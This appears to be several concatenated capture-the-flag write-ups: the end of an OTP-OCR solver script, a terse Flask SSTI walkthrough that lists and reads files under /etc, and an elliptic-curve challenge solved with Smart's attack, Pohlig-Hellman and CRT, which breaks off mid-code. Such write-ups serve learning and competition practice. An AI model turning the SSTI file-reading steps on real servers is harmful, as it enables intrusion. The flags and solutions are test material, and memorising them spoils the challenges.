# Perform optical character recognition # Configuration: # -psm 6 : Set analysis mode to assume a single uniform block of text # -oem 3 : Use default OCR Engine mode # -l eng : Recognize English character set # -c tessedit_char_whitelist=0123456789 : Only recognize digits code = pytesseract.image_to_string( Image.open('otp-inverted.png'), config='--psm 6 --oem 3 -l eng -c tessedit_char_whitelist=0123456789' ).strip() print(code)
post = requests.post(URL, data={'otp_entry': code}) print(post.text)
# Download the flagimage = requests.get(f'{URL}/static/flag.png', stream = True)assert(image.status_code == 200)
with open('flag.png', 'wb') as fd: for chunk in image.iter_content(chunk_size=128): fd.write(chunk)
# flag{f994cd9c756675b743b10c44b32e36b6}``` |
# web flask SSTI
# recon
the function of this site is base64 decode the inserted value to the actual value
nothing else and i think it's SSTI# quất
and decode

oke ! next i find payload in here

and result :

# FIND Flag
```Note: Flag is located in etc directory```## LS /etc
result: found flag.txt

## cat flag.txt
result:

Congratulation for my team AUZ1 , we are new team without exp
|
## Ecchimera### Challenge> The [mixed](https://cryp.toc.tf/tasks/ecchimera_da57494454cba7683105130b6161f4f65c41306f.txz) version is a hard version!
```python#!/usr/bin/env python3
from sage.all import *from flag import flag
n = 43216667049953267964807040003094883441902922285265979216983383601881964164181U = 18230294945466842193029464818176109628473414458693455272527849780121431872221V = 13100009444194791894141652184719316024656527520759416974806280188465496030062W = 5543957019331266247602346710470760261172306141315670694208966786894467019982
flag = flag.lstrip(b'CCTF{').rstrip(b'}')s = int(flag.hex(), 16)assert s < n
E = EllipticCurve(Zmod(n), [0, U, 0, V, W])G = E(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)
print(f'G = {G}')print(f's * G = {s * G}')```
We have an elliptic curve defined over the ring of integers modulo n, or $Z_n$. Generally elliptic curves are defined over a field with a prime $p$, or $F_p$, but in this case we working with the ring $Z_n$.
The rest of the question is a typical ECDLP (Elliptic Curve Discrete Log Problem) problem, where we're given a generator point $G$ on the curve and the point $s * G$, where $s$ is our flag and the value we need to solve for.
Because $n$ isn't prime, we need to take a different approach to solve the discrete log problem. If we use [factordb](http://factordb.com/index.php?query=43216667049953267964807040003094883441902922285265979216983383601881964164181), we can factor $n$ into 2 primes $p$ and $q$.
According to this link https://link.springer.com/content/pdf/10.1007%2FBFb0054116.pdf (pg. 4), the number of points on the elliptic curve ($\\#E_{Z_n}$) is equivalent to the product of the order of the curve defined over $F_p$ and $F_q$. In other words,
$$\#E_{Z_n} = \#E_{F_p} * \#E_{F_q}$$
Now because $p$ and $q$ are prime, it's very simple to figure out $\\#E_{F_p}$ and $\\#E_{F_q}$, we can do it directly in Sage
```python#!/usr/bin/env python3
n = 43216667049953267964807040003094883441902922285265979216983383601881964164181U = 18230294945466842193029464818176109628473414458693455272527849780121431872221V = 13100009444194791894141652184719316024656527520759416974806280188465496030062W = 5543957019331266247602346710470760261172306141315670694208966786894467019982
E = EllipticCurve(Zmod(n), [0, U, 0, V, W])G = E(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)sG = E(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)
p = 190116434441822299465355144611018694747q = 227316839687407660649258155239617355023
assert p * q == n
# P and Q curvesEp = EllipticCurve(GF(p), [0, ZZ(U % p), 0, ZZ(V % p), ZZ(W % p)])Eq = EllipticCurve(GF(q), [0, ZZ(U % q), 0, ZZ(V % q), ZZ(W % q)])
kp = Ep.order()kq = Eq.order()```
Now in order to solve the discrete log on the curve over the ring $Z_n$, what we can do instead is solve the discrete log on the curve over the field $F_p$ and $F_q$ and then combine the results using the Chinese remainder theorem (from pg.11 of the same paper linked above). Another explanation is given here: https://crypto.stackexchange.com/questions/72613/elliptic-curve-discrete-log-in-a-composite-ring.
If we look at the order of the curve over $F_p$ and $F_q$ we notice a few things.
$$\#E_{F_p} = p = 190116434441822299465355144611018694747 \\\#E_{F_q} = 2^4 * 3 * 13 * 233 * 4253 * 49555349 * 7418313402470596923151$$
If the order of a curve defined over a field $F_p$ is equal to $p$, then that means the curve is anomalous, and there's an attack (called Smart's attack) that we can apply to solve the discrete log easily. So we can apply this to the curve defined over $F_p$. This also implies that every point generated by the curve also has an order of $p$.
For the other curve defined over $F_q$, notice that the order is somewhat smooth, meaning that the number can be decomposed into small-ish primes. Other than the last prime factor, the other numbers are fairly small primes. This kind of smooth order implies the Pohlig Hellman attack, where we solve the discrete log problem by solving the discrete log over the subgroups of the group generated by the point $G$.
To summarize, we have a elliptic curve defined over $Z_n$ and we need to solve the discrete log problem to find a value $s$ given $G$ and $sG$. We can split the curve into 2 curves defined over $F_p$ and $F_q$. Then we solve the discrete log over these 2 curves for $s_p$ and $s_q$ such that
$$s_p \equiv s \mod \#E_{F_p} \\s_q \equiv s \mod \#E_{F_q}$$
Using the Chinese remainder theorem we combine these results to find
$$s \mod \\#E_{Z_n}$$
because
$$\#E_{Z_n} = \#E_{F_p} * \#E_{F_q}$$
#### Pohlig Hellman
We'll start with the curve defined over $F_q$. First we find the order of the point $G$ defined on the curve:
```python#!/usr/bin/env python3from Crypto.Util.number import *
n = 43216667049953267964807040003094883441902922285265979216983383601881964164181U = 18230294945466842193029464818176109628473414458693455272527849780121431872221V = 13100009444194791894141652184719316024656527520759416974806280188465496030062W = 5543957019331266247602346710470760261172306141315670694208966786894467019982
E = EllipticCurve(Zmod(n), [0, U, 0, V, W])G = E(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)sG = E(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)
p = 190116434441822299465355144611018694747q = 227316839687407660649258155239617355023
assert p * q == n
# P curveEq = EllipticCurve(GF(q), [0, ZZ(U % q), 0, ZZ(V % q), ZZ(W % q)])
kq = Eq.order()Gq = Eq(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)sGq = Eq(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)
print(Gq.order())```
Output is
$$75772279895802553549752718413205785008 = 2^4 * 13 * 233 * 4253 * 49555349 * 7418313402470596923151$$
Other than the last factor, the number is fairly smooth. Also notice that the order of $G$ isn't equal to the order of the curve $\\#E_{F_q}$ (there's a factor of 3 missing).
We will run the Pohlig Hellman algorithm using every factor except the last one, because solving the discrete log in that prime-order subgroup will take too long. If $s_q$ is small enough, we don't have use the last prime and we will still find the correct value.
Code below is to find $s_q$
```pythonprimes = [2^4, 13, 233, 4253, 49555349, 7418313402470596923151] #don't use 3 and last onedlogs = []
for fac in primes[:-1]: t = int(Gq.order()) // int(fac) dlog = (t*Gq).discrete_log(t*sGq) #discrete_log(t*sGq, t*Gq, operation="+") dlogs += [dlog] #print("factor: "+str(fac)+", Discrete Log: "+str(dlog)) #calculates discrete logarithm for each prime order
q_secret = crt(dlogs, primes[:-1])```Running this we get $s_q = 9092500866606561$.
#### Smart's attack
Onto the other curve. We know the order of the curve equals the prime $p$ (anomalous curve), so we can apply Smart's attack to solve the discrete log quickly.
Code to apply this attack and solve for $s_p$ is below:```pythonn = 43216667049953267964807040003094883441902922285265979216983383601881964164181U = 18230294945466842193029464818176109628473414458693455272527849780121431872221V = 13100009444194791894141652184719316024656527520759416974806280188465496030062W = 5543957019331266247602346710470760261172306141315670694208966786894467019982
E = EllipticCurve(Zmod(n), [0, U, 0, V, W])G = E(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)sG = E(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)
p = 190116434441822299465355144611018694747q = 227316839687407660649258155239617355023
assert p * q == n
# P curveEp = EllipticCurve(GF(p), [0, ZZ(U % p), 0, ZZ(V % p), ZZ(W % p)])
kp = Ep.order()Gp = Ep(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)sGp = Ep(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)
print(Gp.order())
def SmartAttack(P,Q,p): E = P.curve() Eqp = EllipticCurve(Qp(p, 2), [ ZZ(t) + randint(0,p)*p for t in E.a_invariants() ])
P_Qps = Eqp.lift_x(ZZ(P.xy()[0]), all=True) for P_Qp in P_Qps: if GF(p)(P_Qp.xy()[1]) == P.xy()[1]: break
Q_Qps = Eqp.lift_x(ZZ(Q.xy()[0]), all=True) for Q_Qp in Q_Qps: if GF(p)(Q_Qp.xy()[1]) == Q.xy()[1]: break
p_times_P = p*P_Qp p_times_Q = p*Q_Qp
x_P,y_P = p_times_P.xy() x_Q,y_Q = p_times_Q.xy()
phi_P = -(x_P/y_P) phi_Q = -(x_Q/y_Q) k = phi_Q/phi_P return ZZ(k)
p_secret = SmartAttack(Gp,sGp,p)```
Running that code we get $s_p = 35886536999264548257653961517736633452$
#### CRT
All that's left is to combine our 2 answers with CRT and solve for the flag.Let the order of $G$ on $E_{F_p}$ be $n_p$ and the order of $G$ on $E_{F_q}$ be $n_q$.
Also note that:$$\#E_{F_p} = n_p\\\#E_{F_q} = n_q \cdot 3 \cdot 7418313402470596923151$$
We have the following equations:$$s_p \equiv s \mod n_p\\s_q \equiv s \mod n_q$$
If the $s$ is small enough, CRT will be able to recover the flag.
```pythonflag = long_to_bytes(int(crt([p_secret, q_secret], [Gp.order(), Gq.order() // 7418313402470596923151])))print(flag)```
### SolutionFull solution code below
```python#!/usr/bin/env python3from Crypto.Util.number import *
n = 43216667049953267964807040003094883441902922285265979216983383601881964164181U = 18230294945466842193029464818176109628473414458693455272527849780121431872221V = 13100009444194791894141652184719316024656527520759416974806280188465496030062W = 5543957019331266247602346710470760261172306141315670694208966786894467019982
E = EllipticCurve(Zmod(n), [0, U, 0, V, W])G = E(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)sG = E(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)
p = 190116434441822299465355144611018694747q = 227316839687407660649258155239617355023
assert p * q == n
# P curveEp = EllipticCurve(GF(p), [0, ZZ(U % p), 0, ZZ(V % p), ZZ(W % p)])Eq = EllipticCurve(GF(q), [0, ZZ(U % q), 0, ZZ(V % q), ZZ(W % q)])
kp = Ep.order()kq = Eq.order()
Gp = Ep(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)Gq = Eq(6907136022576092896571634972837671088049787669883537619895520267229978111036, 35183770197918519490131925119869132666355991678945374923783026655753112300226)
sGp = Ep(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)sGq = Eq(14307615146512108428634858855432876073550684773654843931813155864728883306026, 4017273397399838235912099970694615152686460424982458188724369340441833733921)
print(Gp.order())print(Gq.order())
def SmartAttack(P,Q,p): E = P.curve() Eqp = EllipticCurve(Qp(p, 2), [ ZZ(t) + randint(0,p)*p for t in E.a_invariants() ])
P_Qps = Eqp.lift_x(ZZ(P.xy()[0]), all=True) for P_Qp in P_Qps: if GF(p)(P_Qp.xy()[1]) == P.xy()[1]: break
Q_Qps = Eqp.lift_x(ZZ(Q.xy()[0]), all=True) for Q_Qp in Q_Qps: if GF(p)(Q_Qp.xy()[1]) == Q.xy()[1]: break
p_times_P = p*P_Qp p_times_Q = p*Q_Qp
x_P,y_P = p_times_P.xy() x_Q,y_Q = p_times_Q.xy()
phi_P = -(x_P/y_P) phi_Q = -(x_Q/y_Q) k = phi_Q/phi_P return ZZ(k)
primes = [2^4, 13, 233, 4253, 49555349, 7418313402470596923151] #don't use 3 and last onedlogs = []
